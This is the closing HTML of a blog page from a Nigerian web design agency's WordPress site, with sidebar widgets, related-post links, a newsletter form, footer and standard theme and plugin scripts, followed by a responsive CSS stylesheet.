					<a href="https://wedesign.com.ng/how-to-take-your-business-online-to-start-selling/">Digital Marketing Blueprint: How to Take Your Business Online to Start Selling</a>
									</li>
											<li>
					<a href="https://wedesign.com.ng/benefits-of-designing-responsive-websites/">Top 5 Benefits of Designing Websites by a Responsive Web Design Company</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget blog-sidebar widget_recent_comments"><h5 class="widget-title font-alt">Recent Comments</h5><ul id="recentcomments-3"></ul></div><div id="archives-3" class="widget blog-sidebar widget_archive"><h5 class="widget-title font-alt">Archives</h5>
			<ul>
					<li><a href='https://wedesign.com.ng/2024/04/'>April 2024</a></li>
	<li><a href='https://wedesign.com.ng/2020/05/'>May 2020</a></li>
	<li><a href='https://wedesign.com.ng/2018/11/'>November 2018</a></li>
	<li><a href='https://wedesign.com.ng/2017/11/'>November 2017</a></li>
	<li><a href='https://wedesign.com.ng/2017/10/'>October 2017</a></li>
	<li><a href='https://wedesign.com.ng/2017/03/'>March 2017</a></li>
	<li><a href='https://wedesign.com.ng/2017/02/'>February 2017</a></li>
	<li><a href='https://wedesign.com.ng/2016/02/'>February 2016</a></li>
			</ul>

			</div><div id="categories-3" class="widget blog-sidebar widget_categories"><h5 class="widget-title font-alt">Categories</h5>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://wedesign.com.ng/category/graphics-design/">Graphics design</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://wedesign.com.ng/category/online-marketing/">Online marketing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://wedesign.com.ng/category/seo-optimization/">SEO Optimization</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wedesign.com.ng/category/social-media-marketing/">Social Media Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wedesign.com.ng/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://wedesign.com.ng/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://wedesign.com.ng/category/website-design/">website design</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget blog-sidebar widget_meta"><h5 class="widget-title font-alt">Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://wedesign.com.ng/wp-login.php">Log in</a></li>
			<li><a href="https://wedesign.com.ng/feed/">Entries feed</a></li>
			<li><a href="https://wedesign.com.ng/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="archives-2" class="widget blog-sidebar widget_archive"><h5 class="widget-title font-alt">Archives</h5>
			<ul>
					<li><a href='https://wedesign.com.ng/2024/04/'>April 2024</a></li>
	<li><a href='https://wedesign.com.ng/2020/05/'>May 2020</a></li>
	<li><a href='https://wedesign.com.ng/2018/11/'>November 2018</a></li>
	<li><a href='https://wedesign.com.ng/2017/11/'>November 2017</a></li>
	<li><a href='https://wedesign.com.ng/2017/10/'>October 2017</a></li>
	<li><a href='https://wedesign.com.ng/2017/03/'>March 2017</a></li>
	<li><a href='https://wedesign.com.ng/2017/02/'>February 2017</a></li>
	<li><a href='https://wedesign.com.ng/2016/02/'>February 2016</a></li>
			</ul>

			</div><div id="categories-2" class="widget blog-sidebar widget_categories"><h5 class="widget-title font-alt">Categories</h5>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://wedesign.com.ng/category/graphics-design/">Graphics design</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://wedesign.com.ng/category/online-marketing/">Online marketing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://wedesign.com.ng/category/seo-optimization/">SEO Optimization</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wedesign.com.ng/category/social-media-marketing/">Social Media Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wedesign.com.ng/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://wedesign.com.ng/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://wedesign.com.ng/category/website-design/">website design</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget blog-sidebar widget_meta"><h5 class="widget-title font-alt">Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://wedesign.com.ng/wp-login.php">Log in</a></li>
			<li><a href="https://wedesign.com.ng/feed/">Entries feed</a></li>
			<li><a href="https://wedesign.com.ng/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>            </aside>
                                <!-- End of .col-md-12 -->
                </div>
                <!-- End of .row -->
            </div>
            <!-- End of .container -->
        </div>
        <!-- End of .blog-post-details -->

        <!-- related-post starts
        ======================================= -->
                    <section class="related-post blog-details-related-post section-padding">
                <svg class="bg-shape shape-project reveal-from-left" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                     width="779px" height="759px">
                    <defs>
                        <linearGradient id="PSgrad_033" x1="70.711%" x2="0%" y1="70.711%" y2="0%">
                            <stop offset="0%" stop-color="rgb(237,247,255)" stop-opacity="1" />
                            <stop offset="100%" stop-color="rgb(237,247,255)" stop-opacity="0" />
                        </linearGradient>

                    </defs>
                    <path fill-rule="evenodd" fill="url(#PSgrad_033)" d="M111.652,578.171 L218.141,672.919 C355.910,795.500 568.207,784.561 692.320,648.484 C816.434,512.409 805.362,302.726 667.592,180.144 L561.104,85.396 C423.334,-37.184 211.037,-26.245 86.924,109.832 C-37.189,245.908 -26.118,455.590 111.652,578.171 Z"
                    />
                </svg>
                <div class="container">
                    <div class="blog-by-category single-cat">
                        <h2 class="text-center">Related Posts</h2>
                        <div class="blog-grid text-center">
                            <div class="row equalHeightWrapper">
                                                                    <div class="item col-md-6 col-lg-4">
                                        <a href="https://wedesign.com.ng/start-generating-sales-website/" class="news-content-block content-block">
                                            <div class="img-container">
                                                                                            </div>
                                            <!-- End of .img-container -->
                                            <h5 class="equalHeight">
                                                <span class="content-block__sub-title">May 6, 2020</span>
                                                How to Start Generating Sales from Your Website.                                            </h5>
                                        </a>
                                        <!-- End of .featured-content-block -->
                                    </div>
                                    <!-- End of .item -->
                                                                        <div class="item col-md-6 col-lg-4">
                                        <a href="https://wedesign.com.ng/how-to-take-your-business-online-to-start-selling/" class="news-content-block content-block">
                                            <div class="img-container">
                                                <img width="380" height="304" src="https://wedesign.com.ng/wp-content/uploads/2020/05/Digital-380x304.jpg" class="img-fluid wp-post-image" alt="How to Take Your Business Online to Start Selling" decoding="async" loading="lazy" srcset="https://wedesign.com.ng/wp-content/uploads/2020/05/Digital-380x304.jpg 380w, https://wedesign.com.ng/wp-content/uploads/2020/05/Digital-420x336.jpg 420w" sizes="(max-width: 380px) 100vw, 380px" />                                            </div>
                                            <!-- End of .img-container -->
                                            <h5 class="equalHeight">
                                                <span class="content-block__sub-title"></span>
                                                Digital Marketing Blueprint: How to Take Your Business Online to Start Selling                                            </h5>
                                        </a>
                                        <!-- End of .featured-content-block -->
                                    </div>
                                    <!-- End of .item -->
                                                                        <div class="item col-md-6 col-lg-4">
                                        <a href="https://wedesign.com.ng/benefits-of-designing-responsive-websites/" class="news-content-block content-block">
                                            <div class="img-container">
                                                <img width="380" height="304" src="https://wedesign.com.ng/wp-content/uploads/2019/11/responsive-1-380x304.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wedesign.com.ng/wp-content/uploads/2019/11/responsive-1-380x304.jpg 380w, https://wedesign.com.ng/wp-content/uploads/2019/11/responsive-1-420x336.jpg 420w" sizes="(max-width: 380px) 100vw, 380px" />                                            </div>
                                            <!-- End of .img-container -->
                                            <h5 class="equalHeight">
                                                <span class="content-block__sub-title">November 4, 2018</span>
                                                Top 5 Benefits of Designing Websites by a Responsive Web Design Company                                            </h5>
                                        </a>
                                        <!-- End of .featured-content-block -->
                                    </div>
                                    <!-- End of .item -->
                                                                </div>
                            <!-- End of .row -->
                        </div>
                        <!-- End of .blog-grid -->
                    </div>
                    <!-- End of .blog-by-category -->
                </div>
                <!-- End of .container -->
            </section>
            <!-- End of .featured-projects -->
                            <!-- Newsletter starts
                    ======================================= -->
                    <section class="newsletter">
                        <div class="container">
                            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.13 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-172" method="post" data-id="172" data-name="Subscription Form" ><div class="mc4wp-form-fields"><h3 class="text-center">Sign up for our newsletter to stay up to
                <br>date with tech news!</h3>
<div class="row justify-content-between">
  <div class="col-md">
    <input type="text" name="fname" placeholder="Your Name">
  </div>
  <div class="col-md">
    <input type="text" name="email" placeholder="Your Email Address">
  </div>

  <div class="col-md-auto">
    <button type="submit" class="custom-btn btn-big grad-style-ef">SIGN UP FOR FREE</button>
  </div>
</div>
<!-- End of .row --></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769105873" /><input type="hidden" name="_mc4wp_form_id" value="172" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
                        </div>
                        <!-- End of .container -->
                    </section>
                    <!-- End of .newsletter -->
                                <footer class="small-agency-footer  grey-bg">
                <svg class="bg-shape shape-footer-top reveal-from-left" xmlns="http://www.w3.org/2000/svg"
                     width="779px"
                     height="759px">
                    <defs>
                        <linearGradient id="PSgrad_05" x1="70.711%" x2="0%" y1="70.711%" y2="0%">
                            <stop offset="0%" stop-color="rgb(237,247,255)" stop-opacity="1"/>
                            <stop offset="100%" stop-color="rgb(237,247,255)" stop-opacity="0"/>
                        </linearGradient>
                    </defs>
                    <path fill-rule="evenodd" fill="url(#PSgrad_05)"
                          d="M111.652,578.171 L218.141,672.919 C355.910,795.500 568.207,784.561 692.320,648.484 C816.434,512.409 805.362,302.726 667.592,180.144 L561.104,85.396 C423.334,-37.184 211.037,-26.245 86.924,109.832 C-37.189,245.908 -26.118,455.590 111.652,578.171 Z"
                    />
                </svg>

                <svg class="bg-shape shape-footer-bottom reveal-from-right" xmlns="http://www.w3.org/2000/svg"
                     width="779px"
                     height="759px">
                    <defs>
                        <linearGradient id="PSgrad_06" x1="70.711%" x2="0%" y1="70.711%" y2="0%">
                            <stop offset="0%" stop-color="rgb(237,247,255)" stop-opacity="1"/>
                            <stop offset="100%" stop-color="rgb(237,247,255)" stop-opacity="0"/>
                        </linearGradient>
                    </defs>
                    <path fill-rule="evenodd" fill="url(#PSgrad_06)"
                          d="M111.652,578.171 L218.141,672.919 C355.910,795.500 568.207,784.561 692.320,648.484 C816.434,512.409 805.362,302.726 667.592,180.144 L561.104,85.396 C423.334,-37.184 211.037,-26.245 86.924,109.832 C-37.189,245.908 -26.118,455.590 111.652,578.171 Z"
                    />
                </svg>

                                    <div class="footer-nav-wrapper">
                        <div class="container">
                            <div class="row">

                                <div class="col-md-3">
                                                                            <a class="footer-logo" href="https://wedesign.com.ng/">
                                            <img src="https://wedesign.com.ng/wp-content/uploads/2018/08/Logo-1.png"
                                                 alt="Wedesign Nigeria">
                                        </a>
                                                                        <div id="cynic_social_widget-1" class="cynic_social_widget">			<div class="footer-icons">
				<ul class="social-icons">
					                    					<li>
						<a href="#">
							<i class="fab fa-twitter"></i>
						</a>
					</li>
					                                        					<li>
						<a href="#">
							<i class="fab fa-dribbble"></i>
						</a>
					</li>
					                                        					<li>
						<a href="#">
							<i class="fab fa-facebook"></i>
						</a>
					</li>
					                </ul>
			</div>
            </div>                                </div><!-- .first .widget-area -->
                                <div class="col-md-3">
                                    <nav class="footer-nav">
                                        <div id="nav_menu-1" class="widget_nav_menu"><h5>Services</h5><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12454"><a href="https://wedesign.com.ng/web-app-development/">Web &#038; App Development</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://wedesign.com.ng/content-marketing/">Content Marketing</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://wedesign.com.ng/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-12583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12583"><a href="https://wedesign.com.ng/lead-generation-more/">Lead Generation</a></li>
<li id="menu-item-12585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://wedesign.com.ng/marketing-automation-more/">Marketing Automation</a></li>
</ul></div></div>                                    </nav>
                                </div><!-- .second .widget-area -->
                                <div class="col-md-3">
                                    <nav class="footer-nav">
                                        
		<div id="recent-posts-4" class="widget_recent_entries">
		<h5>Recent Post</h5>
		<ul>
											<li>
					<a href="https://wedesign.com.ng/what-is-so-fascinating-about-marijuana-news-1217/">What Is So Fascinating About Marijuana News?</a>
									</li>
											<li>
					<a href="https://wedesign.com.ng/start-generating-sales-website/">How to Start Generating Sales from Your Website.</a>
									</li>
											<li>
					<a href="https://wedesign.com.ng/social-media-marketing-funnel/" aria-current="page">How to Build a Social Media Marketing Funnel</a>
									</li>
					</ul>

		</div>                                    </nav>
                                </div><!-- .third .widget-area -->
                                <div class="col-md-3">
                                    <nav class="footer-nav">
                                        <div id="nav_menu-2" class="widget_nav_menu"><h5>Resources</h5><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://wedesign.com.ng/portfolio/">Portfolio</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://wedesign.com.ng/about-us/">About</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://wedesign.com.ng/contact/">Contact</a></li>
</ul></div></div>                                    </nav>
                                </div><!-- .fourth .widget-area -->

                            </div>
                            <!-- End of .row -->
                        </div>
                        <!-- End of .container -->
                    </div>
                    <!-- End of .footer-nav -->
                                                    <div class="footer-bottom">
                        <div class="container">
                            <p class="text-center">Copyright © 2017 - 2024. All rights reserved</p>
                        </div>
                        <!-- End of .container -->
                    </div>
                                    <!-- End of .footer-content -->
            </footer>
            <!-- End of footer -->
                        </div>
            <!-- End of .page-wrapper -->
                    			<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2233094446717007&amp;ev=PageView&amp;noscript=1"/></noscript>
					<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'66a1404f24',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://wedesign.com.ng/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <!-- Featured-designs modal -->
        <div class="modal fade team-modal cynic_feature_team_modal" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <svg class="team-modal-bg" xmlns="http://www.w3.org/2000/svg"
                             xmlns:xlink="http://www.w3.org/1999/xlink" width="379px" height="369px">
                            <defs>
                                <linearGradient id="PSgrad_020" x1="70.711%" x2="0%" y1="70.711%" y2="0%">
                                    <stop offset="0%" stop-color="rgb(237,247,255)" stop-opacity="1"/>
                                    <stop offset="100%" stop-color="rgb(237,247,255)" stop-opacity="0"/>
                                </linearGradient>
                            </defs>
                            <path fill-rule="evenodd" fill="url(#PSgrad_020)"
                                  d="M54.086,281.380 L105.962,327.505 C173.075,387.178 276.496,381.853 336.956,315.610 C397.418,249.367 392.025,147.292 324.911,87.619 L273.035,41.495 C205.921,-18.178 102.501,-12.853 42.040,53.390 C-18.422,119.633 -13.028,221.708 54.086,281.380 Z"/>
                        </svg>
                        <!-- End of .modal-bg -->

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <i class="ml-symtwo-24-multiply-cross-math"></i>
                        </button>
                        <!-- End of .close -->
                    </div>
                    <!-- End of .modal-header -->

                    <div class="modal-body">
                    </div>
                    <!-- End of .modal-body -->
                </div>
                <!-- End of .modal-content -->
            </div>
            <!-- End of .modal-dialog -->
        </div>
        <!-- End of .modal -->
            <!-- Featured-designs modal -->
    <div class="modal fade" id="trendy-agency-modal" tabindex="-1"
         role="dialog">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="loading-img"><img src="https://wedesign.com.ng/wp-content/themes/cynic/images/loading.gif"
                                          alt="loading gif"></div>
            <div class="modal-content">
                <svg class="modal-bg" xmlns="http://www.w3.org/2000/svg"
                     width="379px" height="369px">
                    <defs>
                        <linearGradient id="PSgrad_012" x1="70.711%" x2="0%" y1="70.711%" y2="0%">
                            <stop offset="0%" stop-color="rgb(237,247,255)" stop-opacity="1"/>
                            <stop offset="100%" stop-color="rgb(237,247,255)" stop-opacity="0"/>
                        </linearGradient>

                    </defs>
                    <path fill-rule="evenodd" fill="url(#PSgrad_012)"
                          d="M54.086,281.380 L105.962,327.505 C173.075,387.178 276.496,381.853 336.956,315.610 C397.418,249.367 392.025,147.292 324.911,87.619 L273.035,41.495 C205.921,-18.178 102.501,-12.853 42.040,53.390 C-18.422,119.633 -13.028,221.708 54.086,281.380 Z"
                    />
                </svg>
                <!-- End of .modal-bg -->

                <svg class="featured-project-modal-bg" xmlns="http://www.w3.org/2000/svg"
                     width="379px"
                     height="369px">
                    <defs>
                        <linearGradient id="PSgrad_013" x1="70.711%" x2="0%" y1="70.711%" y2="0%">
                            <stop offset="0%" stop-color="rgb(237,247,255)" stop-opacity="1"/>
                            <stop offset="100%" stop-color="rgb(237,247,255)" stop-opacity="0"/>
                        </linearGradient>

                    </defs>
                    <path fill-rule="evenodd" fill="url(#PSgrad_013)"
                          d="M54.086,281.380 L105.962,327.505 C173.075,387.178 276.496,381.853 336.956,315.610 C397.418,249.367 392.025,147.292 324.911,87.619 L273.035,41.495 C205.921,-18.178 102.501,-12.853 42.040,53.390 C-18.422,119.633 -13.028,221.708 54.086,281.380 Z"
                    />
                </svg>
                <!-- End of .modal-bg -->

                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="ml-symtwo-24-multiply-cross-math"></i>
                </button>
                <!-- End of .close -->

                <div class="modal-body"></div>
                <!-- End of .modal-body -->
            </div>
            <!-- End of .modal-content -->
        </div>
        <!-- End of .modal-dialog -->
    </div>
    <!-- End of .modal -->

            <!-- Featured-designs modal -->
        <div class="modal fade case-study-modal " id="cynic_feature_case_studies_slider_modal" tabindex="-1"
             role="dialog"
             aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div class="loading-img"><img src="https://wedesign.com.ng/wp-content/themes/cynic/images/loading.gif"
                                              alt="loading gif"></div>
                <div class="modal-content">
                </div>
                <!-- End of .modal-content -->
            </div>
            <!-- End of .modal-dialog -->
        </div>
        <script type="text/javascript" src="https://wedesign.com.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wedesign.com.ng\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="cynic-core-ajax-js-extra">
/* <![CDATA[ */
var cynicTrendy_feature_ajax = {"ajax_url":"https:\/\/wedesign.com.ng\/wp-admin\/admin-ajax.php","ajax_nonce":"e4efd28145"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/plugins/cynic-features/assets/trendy-agency/js/plugin-scripts.js" id="cynic-core-ajax-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/bootstrap.bundle.min.js?ver=1.9" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/fontawesome-all.min.js?ver=1.9" id="fontawesome-all-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/easing-1.3.js?ver=1.9" id="easing-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/jquery.waypoints.min.js?ver=1.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/jquery.counterup.min.js?ver=1.9" id="counterup-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/bootstrap-progressbar.min.js?ver=1.9" id="bootstrap-progressbar-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/imagesloaded.pkgd.min.js?ver=1.9" id="imageloaded-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/slick.min.js?ver=1.9" id="slick-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/jquery.magnific-popup.min.js?ver=1.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/jquery.ScrollMagic.min.js?ver=1.9" id="jquery.ScrollMagic-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/debug.addIndicators.min.js?ver=1.9" id="debug.addIndicators-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/jquery.TweenMax.min.js?ver=1.9" id="jquery.TweenMax-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/animation.gsap.min.js?ver=1.9" id="animation.gsap-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/scrollReveal.js?ver=1.9" id="scrollReveal-js"></script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/main.js?ver=1.9" id="main-js"></script>
<script type="text/javascript" defer src="https://wedesign.com.ng/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.13" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"post","object_id":12418,"object_type":"single","tax_category":["Online marketing","Social Media Marketing"],"tax_post_tag":["Business Visibility","Online Marketing","Sales Funnel","Sales Funnel Design","Sales Promotion","Social Media Marketing Funnel"]}}]},"api":{"root":"https:\/\/wedesign.com.ng\/wp-json\/","nonce":"e91f9c8b21"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wedesign.com.ng/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 76763b317994acb1851a22a5eb764c83 --><!-- end Simple Custom CSS and JS -->
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48df0878241d44a2abfa2009e63a27e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

        </html>
        

--- FILE ---
content_type: text/css
request_url: https://wedesign.com.ng/wp-content/themes/cynic/css/trendy-agency/responsive.css?ver=1.9
body_size: 3093
content:
/* -- Responsive Stylesheet
--------------------------------------------- -- */


/* -- Custom Animations
------------------------------------------  -- */


/*-- Spinning loader animation --*/

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}











/* -- Animation fadeIn-- */

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
        display: block;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
        display: block;
    }
}

.fade-in {
    -webkit-animation: fadeIn 1s;
    animation: fadeIn 1s;
}

@media screen and (min-width: 1600px) {
    .banner .trendy-banner {
        background-color: #fff;
        background-position: calc(100% - 380px) 370px;
        background-repeat: no-repeat;
        background-size: 93%;
        top: -80%;
        right: -20%;
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-box-shadow: -5px 0 30px rgba(0, 0, 0, 0.1);
        box-shadow: -5px 0 30px rgba(0, 0, 0, 0.1);
    }

    .small-agency-home-header-bg::after {
        background-size: 100%;
        top: -46%;
        right: -20%;
    }

    .small-agency-home-header-bg.banner .trendy-banner {
        background-position: calc(100% - 320px) 380px;
        background-size: 105%;
        background-repeat: no-repeat;
        top: -80%;
        right: -20%;
    }

    .cynic-margin-top .banner::before {
        top: -75%;
        right: -20%;
    }
}

@media (min-width: 1199px) and (max-width: 1600px) {
    .case-study-slider .slick-next {
        right: 240px;
    }

    .case-study-slider .slick-prev {
        right: 300px;
    }

    .case-study-slider .slick-arrow {
        bottom: -72px;
    }
}

@media screen and (max-width: 1199px) {
    html {
        overflow-x: hidden;
    }

    .case-study {
        padding: 5rem 0;
    }

    .common-slider {
        position: static;
    }

    .content-block img {
        width: 100%;
    }

    .case-study .img-container img {
        bottom: auto;
    }

    .case-study-slider .slick-slide {
        padding: 0 15px;
    }

    .common-slider .slick-prev,
    .case-study-slider .slick-prev {
        right: 110px;
    }

    .common-slider .slick-next,
    .case-study-slider .slick-next {
        right: 50px;
    }

    .contact .social-icons {
        padding-left: 0;
    }

    .navbar {
        padding: 2rem 1.5rem;
    }

    .navbar-nav .custom-dropdown-menu {
        top: 135%;
    }

    .navbar-nav .nav-item {
        margin-left: 2rem;
    }

    .banner::before {
        top: -200px;
        right: -70px;
        z-index: 1;
    }

    .cynic-margin-top .banner::before {
        top: -300px;
        right: -100px;
    }

    .banner .trendy-banner {
        top: -240px;
        right: -90px;
        background-position: calc(100% - 100px) 125px;
    }

    .small-agency-home-header-bg.banner .trendy-banner {
        background-position: calc(100% - 50px) 130px;
    }

    .cynic-margin-top .banner .trendy-banner {
        right: -150px;
        top: -320px;
    }

    .banner-content {
        position: relative;
        z-index: 2;
    }

    .banner {
        height: auto;
    }

    .pricing-block .price {
        font-size: 4rem;
    }

    .small-agency-case-study::before,
    .small-agency-case-study::after {
        right: 0;
        border-radius: 0;
    }

    .small-agency-footer .footer-nav-wrapper .footer-nav {
        padding-left: 0;
    }

    .counter-wrapper {
        font-size: 1.6rem;
    }
}

